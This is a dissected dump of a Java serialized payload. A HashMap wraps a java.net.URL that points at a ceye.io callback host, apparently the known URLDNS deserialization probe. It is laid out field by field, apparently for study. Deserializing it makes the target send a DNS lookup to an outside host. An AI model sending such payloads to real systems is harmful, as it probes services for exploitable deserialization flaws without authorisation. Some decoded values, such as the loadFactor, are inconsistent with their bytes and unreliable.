 STREAM_MAGIC - 0xac edSTREAM_VERSION - 0x00 05ContentsTC_OBJECT - 0x73TC_CLASSDESC - 0x72classNameLength - 17 - 0x00 11Value - java.util.HashMap - 0x6a6176612e7574696c2e486173684d6170serialVersionUID - 0x05 07 da c1 c3 16 60 d1newHandle 0x00 7e 00 00classDescFlags - 0x03 - SC_WRITE_METHOD | SC_SERIALIZABLEfieldCount - 2 - 0x00 02Fields0:Float - F - 0x46fieldNameLength - 10 - 0x00 0aValue - loadFactor - 0x6c6f6164466163746f721:Int - I - 0x49fieldNameLength - 9 - 0x00 09Value - threshold - 0x7468726573686f6c64classAnnotationsTC_ENDBLOCKDATA - 0x78superClassDescTC_NULL - 0x70newHandle 0x00 7e 00 01classdatajava.util.HashMapvaluesloadFactor(float)1.06115891E9 - 0x3f 40 00 00threshold(int)12 - 0x00 00 00 0cobjectAnnotationTC_BLOCKDATA - 0x77Length - 8 - 0x08Contents - 0x0000001000000001TC_OBJECT - 0x73TC_CLASSDESC - 0x72classNameLength - 12 - 0x00 0cValue - java.net.URL - 0x6a6176612e6e65742e55524cserialVersionUID - 0x96 25 37 36 1a fc e4 72newHandle 0x00 7e 00 02classDescFlags - 0x03 - SC_WRITE_METHOD | SC_SERIALIZABLEfieldCount - 7 - 0x00 07Fields0:Int - I - 0x49fieldNameLength - 8 - 0x00 08Value - hashCode - 0x68617368436f64651:Int - I - 0x49fieldNameLength - 4 - 0x00 04Value - port - 0x706f72742:Object - L - 0x4cfieldNameLength - 9 - 0x00 09Value - authority - 0x617574686f72697479className1TC_STRING - 0x74newHandle 0x00 7e 00 03Length - 18 - 0x00 12Value - Ljava/lang/String; - 0x4c6a6176612f6c616e672f537472696e673b3:Object - L - 0x4cfieldNameLength - 4 - 0x00 04Value - file - 0x66696c65className1TC_REFERENCE - 0x71Handle - 8257539 - 0x00 7e 00 034:Object - L - 0x4cfieldNameLength - 4 - 0x00 04Value - host - 0x686f7374className1TC_REFERENCE - 0x71Handle - 8257539 - 0x00 7e 00 035:Object - L - 0x4cfieldNameLength - 8 - 0x00 08Value - protocol - 0x70726f746f636f6cclassName1TC_REFERENCE - 0x71Handle - 8257539 - 0x00 7e 00 036:Object - L - 0x4cfieldNameLength - 3 - 0x00 03Value - ref - 0x726566className1TC_REFERENCE - 0x71Handle - 8257539 - 0x00 7e 00 03classAnnotationsTC_ENDBLOCKDATA - 0x78superClassDescTC_NULL - 0x70newHandle 0x00 7e 00 04classdatajava.net.URLvalueshashCode(int)-1 - 0xff ff ff ffport(int)-1 - 0xff ff ff ffauthority(object)TC_STRING - 0x74newHandle 0x00 7e 00 05Length - 14 - 0x00 0eValue - m.ceye.io - 0x6963696d77382e636579652e696ffile(object)TC_STRING - 0x74newHandle 0x00 7e 00 06Length - 0 - 0x00 00Value - - 0xhost(object)TC_REFERENCE - 0x71Handle - 8257541 - 0x00 7e 00 05protocol(object)TC_STRING - 0x74newHandle 0x00 7e 00 07Length - 4 - 0x00 04Value - http - 0x68747470ref(object)TC_NULL - 0x70objectAnnotationTC_ENDBLOCKDATA - 0x78TC_STRING - 0x74newHandle 0x00 7e 00 08Length - 21 - 0x00 15Value - http://xxx.ceye.io - 0x687474703a2f2f6963696d77382e636579652e696fTC_ENDBLOCKDATA - 0x78